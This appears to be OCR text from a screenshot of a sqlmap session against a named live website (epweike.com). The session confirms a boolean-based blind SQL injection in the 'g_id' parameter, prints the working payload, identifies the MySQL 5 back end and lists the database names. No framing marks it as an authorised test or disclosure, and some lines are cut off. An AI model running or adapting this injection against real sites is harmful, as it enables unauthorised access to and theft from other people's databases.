 管理员: SqlMap - python sqlmap/sqlmap.py -u "http://www.epweike.com/index.php?do=a...
[23:10:27] [INFO] checking if the injection point on GET parameter 'g_id'
alse positive
GET parameter 'g_id' is vulnerable. Do you want to keep testing the other
ny)? [y/N] y
sqlmap identified the following injection points with a total of 530 HTTP
uests:
---
Place: GET
Parameter: g_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: do=ajax&view=talent_seo&g_id=2 AND 2961=2961
---
[23:19:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[23:19:09] [INFO] fetching database names
[23:19:09] [INFO] fetching number of databases
[23:19:09] [INFO] resumed: 2
[23:19:09] [INFO] resumed: information_schema
[23:19:09] [INFO] resumed: keke
available databases [2]:
[*] information_schema
[*] keke